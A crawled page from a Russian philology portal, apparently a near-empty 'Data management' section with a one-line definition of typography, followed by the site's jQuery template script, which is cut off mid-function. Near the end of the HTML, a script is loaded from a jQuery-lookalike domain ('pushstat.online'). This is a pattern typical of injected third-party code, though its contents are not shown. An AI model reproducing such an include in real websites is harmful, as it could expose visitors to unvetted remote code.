

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/165/upravlenie-dannymi/
body_size: 7041
content:
<!DOCTYPE html>
<html>
<head>
  
  
  
  
  <title>Управление данными -Информационные системы и технологии</title>
  <meta name="description" content="Управление данными -Информационные системы и технологии">
  <meta name="keywords" content="Управление данными -Информационные системы и технологии">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Управление данными -Информационные системы и технологии">
  <meta property="og:description" content="Управление данными -Информационные системы и технологии">
  <meta property="og:url" content="http://myfilology.ru/165/upravlenie-dannymi/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </li>
</ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/165/">Веб-редактирование и типографика</a>
              </li>
              <li>Управление данными</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> . — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//165/upravlenie-dannymi/ (дата обращения: 1.12.2023)
          <p class="h1">Информационные системы и технологии</p>

          <div>
            <p><b>Типографика</b><span> — </span><b>это</b><span> графическое оформление печатного текста </span><wbr><span>посредством набора и верстки с использованием норм и правил, </span><wbr><span>специфических для данного языка. Вот об этом скорее всего и будет этот раздел. </span></wbr></wbr></p>
          </div>
          <section class="main-news">
            <div class="row">
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/165/upravlenie-dannymi/voprosy/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        04 апреля 2022
                      </div>
                      <h4><a href="/165/upravlenie-dannymi/voprosy/">Вопросы</a></h4>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="row">
              <div class="col-md-8 col-md-offset-2 margin-bottom-20 text-align-center">
                <nav>
                  <ul class="pagination"></ul>
                </nav>
              </div>
            </div>
          </section>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://myfilology.ru/templates/template31/script.js
body_size: 4876
content:
$(function() {
	var zoomImage = $('img#zoom');
	var image = $('#additional-images a');
	var zoomConfig = {
		gallery:'additional-images',
		cursor: 'zoom-in',
		zoomType: "inner",
		galleryActiveClass: 'active',
		responsive: true
	};

	$("#zoom").elevateZoom(zoomConfig);

	image.on('click', function(){
		var largeImage = $(this).attr('data-zoom-image');
		$('.thumbnail').attr('href', largeImage);
		// Remove old instance od EZ
		$('.zoomContainer').remove();
		zoomImage.removeData('elevateZoom');
		// Update source for images
		zoomImage.attr('src', $(this).data('image'));
		zoomImage.data('zoom-image', $(this).data('zoom-image'));
		// Reinitialize EZ
		zoomImage.elevateZoom(zoomConfig);
	});

	$(document).on('click', '.thumbnail', function () {
		$('.thumbnails').magnificPopup('open', 0);
		return false;
	});

	$('.thumbnails').magnificPopup({
		delegate: 'a.elevatezoom-gallery:has(img)',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-with-zoom',
		gallery: {
			enabled: true,
			//navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
		}
	});

	// ----------- match-height -----------
	// $('.grid_wrap.match-height').matchHeight();

	var owlAdditionalImages = $('.additional-images-slider');
	owlAdditionalImages.owlCarousel({
		loop: true,
		margin: 10,
		nav: true,
		dots: false,
		items: 3,
		lazyLoad: true,
    	navText: [
     	 	"<i class='fa fa-chevron-left'></i>",
			"<i class='fa fa-chevron-right'></i>"
		],
	});

	/*$('.owl-next').click(function() {
		owlAdditionalImages.trigger('next.owl.carousel');
	})
	// Go to the previous item
	$('.owl-prev').click(function() {
		owlAdditionalImages.trigger('prev.owl.carousel');
	});*/

	/*owlAdditionalImages.on('next.owl.carousel', function(event) {
		alert(111);
	});*/

	$('.stars').stars({
		inputType: "select", disableValue: false
	});

	$(".slider").slider({
		range: true,
		//step: 1000,
		slide: function( event, ui ) {
			$(this).prev().find("input[name$='_from']").val(ui.values[0]);
			$(this).prev().find("input[name$='_to']").val(ui.values[1]);
		},
		create: function(event, ui) {
			var min_value_original = parseInt($(this).prev().find("input[name$='_from_original']").val()),
			max_value_original = parseInt($(this).prev().find("input[name$='_to_original']").val()),
			min_value = parseInt($(this).prev().find("input[name$='_from']").val()),
			max_value = parseInt($(this).prev().find("input[name$='_to']").val());

			$(this).slider({
				min: min_value_original,
				max: max_value_original,
				values: [min_value, max_value]
			});
		}
	});

	// jQuery.Autocomplete selectors
	$('#search').autocomplete({
		serviceUrl: '/search/?autocomplete=1',
		delimiter: ',',
		maxHeight: 200,
		width: 300,
		deferRequestBy: 300,
		appendTo: '.top-search-form',
		onSelect: function (suggestion) {
			$(this).closest("form").submit();
		}
	});

	$(".contacts.validate").validate({
		messages: {
			name: "Введите имя!",
			email: {
				required: "Введите e-mail!",
				email: "Адрес должен быть вида name@domain.com"
			}
		},
		focusInvalid: true,
		errorClass: "input_error"
	});

	$('.news-item.match-height').matchHeight();

	// Little cart
	var delay=500, setTimeoutConst;
	$('.little-cart').hover(function() {
		clearTimeout(setTimeoutConst );
		$(this).addClass('cart-active').find('.more-cart-info').stop().slideDown();
	}, function(){
		var littleCart = $(this);
		setTimeoutConst = setTimeout(function(){
			littleCart.removeClass('cart-active').find('.more-cart-info').stop().slideUp();
		}, delay);
		});

	// Little cart
	/*var delay=500, setTimeoutConst;
	$('.little-cart').hover(function() {
		clearTimeout(setTimeoutConst);
		$(this).addClass('cart-active').find('.more-cart-info').stop().slideDown();
	}, function(){
		var littleCart = $(this);
		setTimeoutConst = setTimeout(function(){
			littleCart.removeClass('cart-active').find('.more-cart-info').stop().slideUp();
		}, delay);
	});*/

	$(".new-product").owlCarousel({
		slideSpeed : 1000,
		items : 4,
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:2
			},
			992:{
				items:2
			},
			1200:{
				items:4
			}
		},
		autoPlay: false,
		nav: true,
		dots: false,
		loop: true,
		navText:['<i class="fa fa-caret-left owl-prev-icon"></i>','<i class="fa fa-caret-right owl-next-icon"></i>']
	});

	$(".hot-product").owlCarousel({
		slideSpeed : 1000,
		items : 4,
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:2
			},
			992:{
				items:2
			},
			1200:{
				items:4
			}
		},
		autoPlay: false,
		nav: true,
		dots: false,
		loop: true,
		navText:['<i class="fa fa-caret-left owl-prev-icon"></i>','<i class="fa fa-caret-right owl-next-icon"></i>']
	});

	$('.slider-brand').owlCarousel({
		autoplay: false,
		loop: true,
		nav : true, // Show next and prev buttons
		dots: false,
		autoplaySpeed : 500,
		navSpeed : 500,
		dotsSpeed : 500,
		autoplayHoverPause: true,
		margin: 0,
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:2
			},
			992:{
				items:4
			},
			1200:{
				items:6
			}
		}
	});

	$('.default-slider').unslider({
		autoplay: true,
		arrows: {
			//  Unslider default behaviour
			prev: '<a class="unslider-arrow prev"></a>',
			next: '<a class="unslider-arrow next"></a>',
		}
	});

	$(".property-list-select").select2({
		minimumResultsForSearch: -1
	});

	$(".sorting-list-select").select2({
		minimumResultsForSearch: -1
	});

    $('#list').click(function(event){
		event.preventDefault();
		$('.products-grid .item')
			.addClass('list-group-item');

		$('#grid').removeClass('active');
		$(this).addClass('active');

		$('.match-height').matchHeight();
	});
    $('#grid').click(function(event){
		event.preventDefault();
		$('.products-grid .item')
			.removeClass('list-group-item')
			.addClass('grid-group-item');

		$('#list').removeClass('active');
		$(this).addClass('active');
	});

	// ----------- match-height -----------
	$('.shop-categories-wrapper.match-height').matchHeight();

	$(window).scroll(function () {
		if ($(this).scrollTop() > 70) {
			$('#back-to-top').removeClass('off').addClass('on').fadeIn();
		} else {
			$('#back-to-top').removeClass('on').addClass('off').fadeOut();
		}
	});

	// scroll body to 0px on click
	$('#back-to-top').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});

	$(".modification-prices").select2();

	// Cart quantity
	$(".qty-inner .qty-up").on("click", function() {
		var jInput = $($(this).data('src')),
			oldValue = jInput.val();
		jInput.val(parseInt(oldValue) + 1);
	});
	$(".qty-inner .qty-down").on("click", function() {
		var jInput = $($(this).data('src')),
			oldValue = jInput.val();
		if (oldValue > 1) {
			jInput.val(parseInt(oldValue) - 1);
		}
	});

	// Функции без создания коллекции
	$.extend({
		addIntoCart: function(path, shop_item_id, count){
			$.clientRequest({
				path: path,
				data: {add: shop_item_id, count: count},
